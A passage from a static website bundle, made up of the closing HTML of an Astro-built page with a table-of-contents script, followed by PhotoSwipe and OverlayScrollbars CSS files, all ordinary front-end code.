    "><div class="transition w-5 h-5 shrink-0 rounded-lg text-xs flex items-center justify-center font-bold bg-[var(--toc-badge-bg)] text-[var(--btn-content)]">3</div><div class="transition text-sm text-50">Creating new token</div></a><div id="active-indicator" style="opacity: 0" class="-z-10 absolute bg-[var(--toc-btn-hover)] left-0 right-0 rounded-xl transition-all group-hover:bg-transparent border-2 border-[var(--toc-btn-hover)] group-hover:border-[var(--toc-btn-active)] border-dashed"></div></table-of-contents><script type="module">class l extends HTMLElement{tocEl=null;visibleClass="visible";observer;anchorNavTarget=null;headingIdxMap=new Map;headings=[];sections=[];tocEntries=[];active=[];activeIndicator=null;constructor(){super(),this.observer=new IntersectionObserver(this.markVisibleSection,{threshold:0})}markVisibleSection=t=>{t.forEach(e=>{const i=e.target.children[0]?.getAttribute("id"),s=i?this.headingIdxMap.get(i):void 0;s!=null&&(this.active[s]=e.isIntersecting),e.isIntersecting&&this.anchorNavTarget==e.target.firstChild&&(this.anchorNavTarget=null)}),this.active.includes(!0)||this.fallback(),this.update()};toggleActiveHeading=()=>{let t=this.active.length-1,e=this.active.length-1,i=-1;for(;t>=0&&!this.active[t];)this.tocEntries[t].classList.remove(this.visibleClass),t--;for(;t>=0&&this.active[t];)this.tocEntries[t].classList.add(this.visibleClass),e=Math.min(e,t),i=Math.max(i,t),t--;for(;t>=0;)this.tocEntries[t].classList.remove(this.visibleClass),t--;if(e>i)this.activeIndicator?.setAttribute("style","opacity: 0");else{let s=this.tocEl?.getBoundingClientRect().top||0,n=this.tocEl?.scrollTop||0,o=this.tocEntries[e].getBoundingClientRect().top-s+n,c=this.tocEntries[i].getBoundingClientRect().bottom-s+n;this.activeIndicator?.setAttribute("style",`top: ${o}px; height: ${c-o}px`)}};scrollToActiveHeading=()=>{if(this.anchorNavTarget||!this.tocEl)return;const t=document.querySelectorAll(`#toc .${this.visibleClass}`);if(!t.length)return;const e=t[0],i=t[t.length-1],s=this.tocEl.clientHeight;let n;i.getBoundingClientRect().bottom-e.getBoundingClientRect().top<.9*s?n=e.offsetTop-32:n=i.offsetTop-s*.8,this.tocEl.scrollTo({top:n,left:0,behavior:"smooth"})};update=()=>{requestAnimationFrame(()=>{this.toggleActiveHeading(),this.scrollToActiveHeading()})};fallback=()=>{if(this.sections.length)for(let t=0;t<this.sections.length;t++){let e=this.sections[t].getBoundingClientRect().top,i=this.sections[t].getBoundingClientRect().bottom;if(this.isInRange(e,0,window.innerHeight)||this.isInRange(i,0,window.innerHeight)||e<0&&i>window.innerHeight)this.markActiveHeading(t);else if(e>window.innerHeight)break}};markActiveHeading=t=>{this.active[t]=!0};handleAnchorClick=t=>{const e=t.composedPath().find(i=>i instanceof HTMLAnchorElement);if(e){const i=decodeURIComponent(e.hash?.substring(1)),s=this.headingIdxMap.get(i);s!==void 0?this.anchorNavTarget=this.headings[s]:this.anchorNavTarget=null}};isInRange(t,e,i){return e<t&&t<i}connectedCallback(){const t=document.querySelector(".prose");t?t.addEventListener("animationend",()=>{this.init()},{once:!0}):console.debug("Animation element not found")}init(){if(this.tocEl=document.getElementById("toc-inner-wrapper"),!!this.tocEl&&(this.tocEl.addEventListener("click",this.handleAnchorClick,{capture:!0}),this.activeIndicator=document.getElementById("active-indicator"),this.tocEntries=Array.from(document.querySelectorAll("#toc a[href^='#']")),this.tocEntries.length!==0)){this.sections=new Array(this.tocEntries.length),this.headings=new Array(this.tocEntries.length);for(let t=0;t<this.tocEntries.length;t++){const e=decodeURIComponent(this.tocEntries[t].hash?.substring(1)),i=document.getElementById(e),s=i?.parentElement;i instanceof HTMLElement&&s instanceof HTMLElement&&(this.headings[t]=i,this.sections[t]=s,this.headingIdxMap.set(e,t))}this.active=new Array(this.tocEntries.length).fill(!1),this.sections.forEach(t=>this.observer.observe(t)),this.fallback(),this.update()}}disconnectedCallback(){this.sections.forEach(t=>this.observer.unobserve(t)),this.observer.disconnect(),this.tocEl?.removeEventListener("click",this.handleAnchorClick)}}customElements.get("table-of-contents")||customElements.define("table-of-contents",l);</script> <div class="h-8 w-full"></div> </div> </div> </div> <!-- #toc needs to exist for Swup to work normally -->  </div> </div>  <!-- increase the page height during page transition to prevent the scrolling animation from jumping --> <div id="page-height-extend" class="hidden h-[300vh]" data-astro-cid-sckkx6r4 style="--bannerOffset: 15vh;--banner-height-home: 65vh;--banner-height: 35vh;--configHue: 250;--page-width: 75rem;"></div>  <script type="module" src="/_astro/Layout.astro_astro_type_script_index_0_lang.DAHrxWCB.js"></script> <script type="module" src="/_astro/Layout.astro_astro_type_script_index_1_lang.DOdbvwoN.js"></script></body></html>
</file>
<file: _astro/Layout.DSulWsr7.css>
/*! PhotoSwipe main CSS by Dmytro Semenov | photoswipe.com */.pswp{--pswp-bg: #000;--pswp-placeholder-bg: #222;--pswp-root-z-index: 100000;--pswp-preloader-color: rgba(79, 79, 79, .4);--pswp-preloader-color-secondary: rgba(255, 255, 255, .9);--pswp-icon-color: #fff;--pswp-icon-color-secondary: #4f4f4f;--pswp-icon-stroke-color: #4f4f4f;--pswp-icon-stroke-width: 2px;--pswp-error-text-color: var(--pswp-icon-color)}.pswp{position:fixed;top:0;left:0;width:100%;height:100%;z-index:var(--pswp-root-z-index);display:none;touch-action:none;outline:0;opacity:.003;contain:layout style size;-webkit-tap-highlight-color:rgba(0,0,0,0)}.pswp:focus{outline:0}.pswp *{box-sizing:border-box}.pswp img{max-width:none}.pswp--open{display:block}.pswp,.pswp__bg{transform:translateZ(0);will-change:opacity}.pswp__bg{opacity:.005;background:var(--pswp-bg)}.pswp,.pswp__scroll-wrap{overflow:hidden}.pswp__scroll-wrap,.pswp__bg,.pswp__container,.pswp__item,.pswp__content,.pswp__img,.pswp__zoom-wrap{position:absolute;top:0;left:0;width:100%;height:100%}.pswp__img,.pswp__zoom-wrap{width:auto;height:auto}.pswp--click-to-zoom.pswp--zoom-allowed .pswp__img{cursor:zoom-in}.pswp--click-to-zoom.pswp--zoomed-in .pswp__img{cursor:move;cursor:grab}.pswp--click-to-zoom.pswp--zoomed-in .pswp__img:active{cursor:grabbing}.pswp--no-mouse-drag.pswp--zoomed-in .pswp__img,.pswp--no-mouse-drag.pswp--zoomed-in .pswp__img:active,.pswp__img{cursor:zoom-out}.pswp__container,.pswp__img,.pswp__button,.pswp__counter{-webkit-user-select:none;-moz-user-select:none;user-select:none}.pswp__item{z-index:1;overflow:hidden}.pswp__hidden{display:none!important}.pswp__content{pointer-events:none}.pswp__content>*{pointer-events:auto}.pswp__error-msg-container{display:grid}.pswp__error-msg{margin:auto;font-size:1em;line-height:1;color:var(--pswp-error-text-color)}.pswp .pswp__hide-on-close{opacity:.005;will-change:opacity;transition:opacity var(--pswp-transition-duration) cubic-bezier(.4,0,.22,1);z-index:10;pointer-events:none}.pswp--ui-visible .pswp__hide-on-close{opacity:1;pointer-events:auto}.pswp__button{position:relative;display:block;width:50px;height:60px;padding:0;margin:0;overflow:hidden;cursor:pointer;background:none;border:0;box-shadow:none;opacity:.85;-webkit-appearance:none;-webkit-touch-callout:none}.pswp__button:hover,.pswp__button:active,.pswp__button:focus{transition:none;padding:0;background:none;border:0;box-shadow:none;opacity:1}.pswp__button:disabled{opacity:.3;cursor:auto}.pswp__icn{fill:var(--pswp-icon-color);color:var(--pswp-icon-color-secondary);position:absolute;top:14px;left:9px;width:32px;height:32px;overflow:hidden;pointer-events:none}.pswp__icn-shadow{stroke:var(--pswp-icon-stroke-color);stroke-width:var(--pswp-icon-stroke-width);fill:none}.pswp__icn:focus{outline:0}div.pswp__img--placeholder,.pswp__img--with-bg{background:var(--pswp-placeholder-bg)}.pswp__top-bar{position:absolute;left:0;top:0;width:100%;height:60px;display:flex;flex-direction:row;justify-content:flex-end;z-index:10;pointer-events:none!important}.pswp__top-bar>*{pointer-events:auto;will-change:opacity}.pswp__button--close{margin-right:6px}.pswp__button--arrow{position:absolute;width:75px;height:100px;top:50%;margin-top:-50px}.pswp__button--arrow:disabled{display:none;cursor:default}.pswp__button--arrow .pswp__icn{top:50%;margin-top:-30px;width:60px;height:60px;background:none;border-radius:0}.pswp--one-slide .pswp__button--arrow{display:none}.pswp--touch .pswp__button--arrow{visibility:hidden}.pswp--has_mouse .pswp__button--arrow{visibility:visible}.pswp__button--arrow--prev{right:auto;left:0}.pswp__button--arrow--next{right:0}.pswp__button--arrow--next .pswp__icn{left:auto;right:14px;transform:scaleX(-1)}.pswp__button--zoom{display:none}.pswp--zoom-allowed .pswp__button--zoom{display:block}.pswp--zoomed-in .pswp__zoom-icn-bar-v{display:none}.pswp__preloader{position:relative;overflow:hidden;width:50px;height:60px;margin-right:auto}.pswp__preloader .pswp__icn{opacity:0;transition:opacity .2s linear;animation:pswp-clockwise .6s linear infinite}.pswp__preloader--active .pswp__icn{opacity:.85}@keyframes pswp-clockwise{0%{transform:rotate(0)}to{transform:rotate(360deg)}}.pswp__counter{height:30px;margin-top:15px;margin-inline-start:20px;font-size:14px;line-height:30px;color:var(--pswp-icon-color);text-shadow:1px 1px 3px var(--pswp-icon-color-secondary);opacity:.85}.pswp--one-slide .pswp__counter{display:none}
</file>
<file: _astro/Layout.CKPtf-VR.css>
/*! 
 * OverlayScrollbars
 * Version: 2.15.1
 * 
 * Copyright (c) Rene Haas | KingSora.
 * https://github.com/KingSora
 * 
 * Released under the MIT license.
 */.os-size-observer,.os-size-observer-listener{scroll-behavior:auto!important;direction:inherit;pointer-events:none;overflow:hidden;visibility:hidden;box-sizing:border-box}.os-size-observer,.os-size-observer-listener,.os-size-observer-listener-item,.os-size-observer-listener-item-final{writing-mode:horizontal-tb;position:absolute;left:0;top:0}.os-size-observer{z-index:-1;contain:strict;display:flex;flex-direction:row;flex-wrap:nowrap;padding:inherit;border:inherit;box-sizing:inherit;margin:-133px;inset:0;transform:scale(.1)}.os-size-observer:before{content:"";flex:none;box-sizing:inherit;padding:10px;width:10px;height:10px}.os-size-observer-appear{animation:os-size-observer-appear-animation 1ms forwards}.os-size-observer-listener{box-sizing:border-box;position:relative;flex:auto;padding:inherit;border:inherit;margin:-133px;transform:scale(10)}.os-size-observer-listener.ltr{margin-right:-266px;margin-left:0}.os-size-observer-listener.rtl{margin-left:-266px;margin-right:0}.os-size-observer-listener:empty:before{content:"";width:100%;height:100%}.os-size-observer-listener:empty:before,.os-size-observer-listener>.os-size-observer-listener-item{display:block;position:relative;padding:inherit;border:inherit;box-sizing:content-box;flex:auto}.os-size-observer-listener-scroll{box-sizing:border-box;display:flex}.os-size-observer-listener-item{right:0;bottom:0;overflow:hidden;direction:ltr;flex:none}.os-size-observer-listener-item-final{transition:none}@keyframes os-size-observer-appear-animation{0%{cursor:auto}to{cursor:none}}.os-trinsic-observer{flex:none;box-sizing:border-box;position:relative;max-width:0px;max-height:1px;padding:0;margin:0;border:none;overflow:hidden;z-index:-1;height:0;top:calc(100% + 1px);contain:strict}.os-trinsic-observer:not(:empty){height:calc(100% + 1px);top:-1px}.os-trinsic-observer:not(:empty)>.os-size-observer{width:1000%;height:1000%;min-height:1px;min-width:1px}[data-overlayscrollbars-initialize]:not([data-overlayscrollbars-viewport]),[data-overlayscrollbars-viewport~=scrollbarHidden],html[data-overlayscrollbars-viewport~=scrollbarHidden]>body{scrollbar-width:none!important}[data-overlayscrollbars-initialize]:not([data-overlayscrollbars-viewport])::-webkit-scrollbar,[data-overlayscrollbars-initialize]:not([data-overlayscrollbars-viewport])::-webkit-scrollbar-corner,[data-overlayscrollbars-viewport~=scrollbarHidden]::-webkit-scrollbar,[data-overlayscrollbars-viewport~=scrollbarHidden]::-webkit-scrollbar-corner,html[data-overlayscrollbars-viewport~=scrollbarHidden]>body::-webkit-scrollbar,html[data-overlayscrollbars-viewport~=scrollbarHidden]>body::-webkit-scrollbar-corner{-webkit-appearance:none!important;appearance:none!important;display:none!important;width:0!important;height:0!important}[data-overlayscrollbars-initialize]:not([data-overlayscrollbars]):not(html):not(body){overflow:auto}html[data-overlayscrollbars-body]{overflow:hidden}html[data-overlayscrollbars-body],html[data-overlayscrollbars-body]>body{width:100%;height:100%;margin:0}html[data-overlayscrollbars-body]>body{overflow:visible;margin:0}[data-overlayscrollbars]{position:relative}[data-overlayscrollbars~=host],[data-overlayscrollbars-padding]{display:flex;align-items:stretch!important;flex-direction:row!important;flex-wrap:nowrap!important;scroll-behavior:auto!important}[data-overlayscrollbars-padding],[data-overlayscrollbars-viewport]:not([data-overlayscrollbars]){box-sizing:inherit;position:relative;flex:auto;height:auto;width:100%;min-width:0;padding:0;margin:0;border:none;z-index:0}[data-overlayscrollbars-viewport]:not([data-overlayscrollbars]){--os-vaw: 0;--os-vah: 0;outline:none}[data-overlayscrollbars-viewport]:not([data-overlayscrollbars]):focus{outline:none}[data-overlayscrollbars-viewport][data-overlayscrollbars-viewport~=arrange]:before{content:"";position:absolute;pointer-events:none;z-index:-1;min-width:1px;min-height:1px;width:var(--os-vaw);height:var(--os-vah)}[data-overlayscrollbars~=host],[data-overlayscrollbars-padding]{overflow:hidden!important}[data-overlayscrollbars~=host][data-overlayscrollbars~=noClipping],[data-overlayscrollbars-padding~=noClipping]{overflow:visible!important}[data-overlayscrollbars-viewport]{--os-viewport-overflow-x: hidden;--os-viewport-overflow-y: hidden;overflow-x:var(--os-viewport-overflow-x);overflow-y:var(--os-viewport-overflow-y)}[data-overlayscrollbars-viewport~=overflowXVisible]{--os-viewport-overflow-x: visible}[data-overlayscrollbars-viewport~=overflowXHidden]{--os-viewport-overflow-x: hidden}[data-overlayscrollbars-viewport~=overflowXScroll]{--os-viewport-overflow-x: scroll}[data-overlayscrollbars-viewport~=overflowYVisible]{--os-viewport-overflow-y: visible}[data-overlayscrollbars-viewport~=overflowYHidden]{--os-viewport-overflow-y: hidden}[data-overlayscrollbars-viewport~=overflowYScroll]{--os-viewport-overflow-y: scroll}[data-overlayscrollbars-viewport~=overflowImportant]{overflow-x:var(--os-viewport-overflow-x)!important;overflow-y:var(--os-viewport-overflow-y)!important}[data-overlayscrollbars-viewport~=noContent]:not(#osFakeId){font-size:0!important;line-height:0!important}[data-overlayscrollbars-viewport~=noContent]:not(#osFakeId):before,[data-overlayscrollbars-viewport~=noContent]:not(#osFakeId):after,[data-overlayscrollbars-viewport~=noContent]:not(#osFakeId)>*:not(#osFakeId){display:none!important;position:absolute!important;width:1px!important;height:1px!important;padding:0!important;margin:-1px!important;overflow:hidden!important;clip:rect(0,0,0,0)!important;white-space:nowrap!important;border-width:0!important}[data-overlayscrollbars-viewport~=measuring],[data-overlayscrollbars-viewport~=scrolling]{scroll-behavior:auto!important;scroll-snap-type:none!important}[data-overlayscrollbars-viewport~=measuring][data-overlayscrollbars-viewport~=overflowXVisible]{overflow-x:hidden!important}[data-overlayscrollbars-viewport~=measuring][data-overlayscrollbars-viewport~=overflowYVisible]{overflow-y:hidden!important}[data-overlayscrollbars-content]{box-sizing:inherit}[data-overlayscrollbars-contents]:not(#osFakeId):not([data-overlayscrollbars-padding]):not([data-overlayscrollbars-viewport]):not([data-overlayscrollbars-content]){display:contents}[data-overlayscrollbars-grid],[data-overlayscrollbars-grid] [data-overlayscrollbars-padding]{display:grid;grid-template:1fr/1fr}[data-overlayscrollbars-grid]>[data-overlayscrollbars-padding],[data-overlayscrollbars-grid]>[data-overlayscrollbars-viewport],[data-overlayscrollbars-grid]>[data-overlayscrollbars-padding]>[data-overlayscrollbars-viewport]{height:auto!important;width:auto!important}@property --os-scroll-percent{syntax: "<number>"; inherits: true; initial-value: 0;}@property --os-viewport-percent{syntax: "<number>"; inherits: true; initial-value: 0;}.os-scrollbar{--os-viewport-percent: 0;--os-scroll-percent: 0;--os-scroll-direction: 0;--os-scroll-percent-directional: calc( var(--os-scroll-percent) - (var(--os-scroll-percent) + (1 - var(--os-scroll-percent)) * -1) * var(--os-scroll-direction) );contain:size layout;contain:size layout style;transition:opacity .15s,visibility .15s,top .15s,right .15s,bottom .15s,left .15s;pointer-events:none;position:absolute;opacity:0;visibility:hidden}body>.os-scrollbar{position:fixed;z-index:99999}.os-scrollbar-transitionless{transition:none!important}.os-scrollbar-track{position:relative;padding:0!important;border:none!important}.os-scrollbar-handle{position:absolute}.os-scrollbar-track,.os-scrollbar-handle{pointer-events:none;width:100%;height:100%}.os-scrollbar.os-scrollbar-track-interactive .os-scrollbar-track,.os-scrollbar.os-scrollbar-handle-interactive .os-scrollbar-handle{pointer-events:auto;touch-action:none}.os-scrollbar-horizontal{bottom:0;left:0}.os-scrollbar-vertical{top:0;right:0}.os-scrollbar-rtl.os-scrollbar-horizontal{right:0}.os-scrollbar-rtl.os-scrollbar-vertical{right:auto;left:0}.os-scrollbar-visible{opacity:1;visibility:visible}.os-scrollbar-auto-hide.os-scrollbar-auto-hide-hidden{opacity:0;visibility:hidden}.os-scrollbar-interaction.os-scrollbar-visible{opacity:1;visibility:visible}.os-scrollbar-unusable,.os-scrollbar-unusable *,.os-scrollbar-wheel,.os-scrollbar-wheel *{pointer-events:none!important}.os-scrollbar-unusable .os-scrollbar-handle{opacity:0!important;transition:none!important}.os-scrollbar-horizontal .os-scrollbar-handle{bottom:0;left:calc(var(--os-scroll-percent-directional) * 100%);transform:translate(calc(var(--os-scroll-percent-directional) * -100%));width:calc(var(--os-viewport-percent) * 100%)}.os-scrollbar-vertical .os-scrollbar-handle{right:0;top:calc(var(--os-scroll-percent-directional) * 100%);transform:translateY(calc(var(--os-scroll-percent-directional) * -100%));height:calc(var(--os-viewport-percent) * 100%)}@supports (container-type: size){.os-scrollbar-track{container-type:size}.os-scrollbar-horizontal .os-scrollbar-handle{left:auto;transform:translate(calc(var(--os-scroll-percent-directional) * 100cqw + var(--os-scroll-percent-directional) * -100%))}.os-scrollbar-vertical .os-scrollbar-handle{top:auto;transform:translateY(calc(var(--os-scroll-percent-directional) * 100cqh + var(--os-scroll-percent-directional) * -100%))}.os-scrollbar-rtl.os-scrollbar-horizontal .os-scrollbar-handle{right:auto;left:0}}.os-scrollbar-rtl.os-scrollbar-vertical .os-scrollbar-handle{right:auto;left:0}.os-scrollbar.os-scrollbar-horizontal.os-scrollbar-cornerless,.os-scrollbar.os-scrollbar-horizontal.os-scrollbar-cornerless.os-scrollbar-rtl{left:0;right:0}.os-scrollbar.os-scrollbar-vertical.os-scrollbar-cornerless,.os-scrollbar.os-scrollbar-vertical.os-scrollbar-cornerless.os-scrollbar-rtl{top:0;bottom:0}@media print{.os-scrollbar{display:none}}.os-scrollbar{--os-size: 0;--os-padding-perpendicular: 0;--os-padding-axis: 0;--os-track-border-radius: 0;--os-track-bg: none;--os-track-bg-hover: none;--os-track-bg-active: none;--os-track-border: none;--os-track-border-hover: none;--os-track-border-active: none;--os-handle-border-radius: 0;--os-handle-bg: none;--os-handle-bg-hover: none;--os-handle-bg-active: none;--os-handle-border: none;--os-handle-border-hover: none;--os-handle-border-active: none;--os-handle-min-size: 33px;--os-handle-max-size: none;--os-handle-perpendicular-size: 100%;--os-handle-perpendicular-size-hover: 100%;--os-handle-perpendicular-size-active: 100%;--os-handle-interactive-area-offset: 0}.os-scrollbar-track{border:var(--os-track-border);border-radius:var(--os-track-border-radius);background:var(--os-track-bg);transition:opacity .15s,background-color .15s,border-color .15s}.os-scrollbar-track:hover{border:var(--os-track-border-hover);background:var(--os-track-bg-hover)}.os-scrollbar-track:active{border:var(--os-track-border-active);background:var(--os-track-bg-active)}.os-scrollbar-handle{border:var(--os-handle-border);border-radius:var(--os-handle-border-radius);background:var(--os-handle-bg)}.os-scrollbar-handle:hover{border:var(--os-handle-border-hover);background:var(--os-handle-bg-hover)}.os-scrollbar-handle:active{border:var(--os-handle-border-active);background:var(--os-handle-bg-active)}.os-scrollbar-track:before,.os-scrollbar-handle:before{content:"";position:absolute;inset:0;display:block}.os-scrollbar-horizontal{padding:var(--os-padding-perpendicular) var(--os-padding-axis);right:var(--os-size);height:var(--os-size)}.os-scrollbar-horizontal.os-scrollbar-rtl{left:var(--os-size);right:0}.os-scrollbar-horizontal .os-scrollbar-track:before{top:calc(var(--os-padding-perpendicular) * -1);bottom:calc(var(--os-padding-perpendicular) * -1)}.os-scrollbar-horizontal .os-scrollbar-handle{min-width:var(--os-handle-min-size);max-width:var(--os-handle-max-size);height:var(--os-handle-perpendicular-size);transition:opacity .15s,background-color .15s,border-color .15s,height .15s}.os-scrollbar-horizontal .os-scrollbar-handle:before{top:calc((var(--os-padding-perpendicular) + var(--os-handle-interactive-area-offset)) * -1);bottom:calc(var(--os-padding-perpendicular) * -1)}.os-scrollbar-horizontal:hover .os-scrollbar-handle{height:var(--os-handle-perpendicular-size-hover)}.os-scrollbar-horizontal:active .os-scrollbar-handle{height:var(--os-handle-perpendicular-size-active)}.os-scrollbar-vertical{padding:var(--os-padding-axis) var(--os-padding-perpendicular);bottom:var(--os-size);width:var(--os-size)}.os-scrollbar-vertical .os-scrollbar-track:before{left:calc(var(--os-padding-perpendicular) * -1);right:calc(var(--os-padding-perpendicular) * -1)}.os-scrollbar-vertical .os-scrollbar-handle{min-height:var(--os-handle-min-size);max-height:var(--os-handle-max-size);width:var(--os-handle-perpendicular-size);transition:opacity .15s,background-color .15s,border-color .15s,width .15s}.os-scrollbar-vertical .os-scrollbar-handle:before{left:calc((var(--os-padding-perpendicular) + var(--os-handle-interactive-area-offset)) * -1);right:calc(var(--os-padding-perpendicular) * -1)}.os-scrollbar-vertical.os-scrollbar-rtl .os-scrollbar-handle:before{right:calc((var(--os-padding-perpendicular) + var(--os-handle-interactive-area-offset)) * -1);left:calc(var(--os-padding-perpendicular) * -1)}.os-scrollbar-vertical:hover .os-scrollbar-handle{width:var(--os-handle-perpendicular-size-hover)}.os-scrollbar-vertical:active .os-scrollbar-handle{width:var(--os-handle-perpendicular-size-active)}[data-overlayscrollbars-viewport~=measuring]>.os-scrollbar,.os-theme-none.os-scrollbar{display:none!important}.os-theme-dark,.os-theme-light{box-sizing:border-box;--os-size: 10px;--os-padding-perpendicular: 2px;--os-padding-axis: 2px;--os-track-border-radius: 10px;--os-handle-interactive-area-offset: 4px;--os-handle-border-radius: 10px}.os-theme-dark{--os-handle-bg: rgba(0, 0, 0, .44);--os-handle-bg-hover: rgba(0, 0, 0, .55);--os-handle-bg-active: rgba(0, 0, 0, .66)}.os-theme-light{--os-handle-bg: rgba(255, 255, 255, .44);--os-handle-bg-hover: rgba(255, 255, 255, .55);--os-handle-bg-active: rgba(255, 255, 255, .66)}
</file>
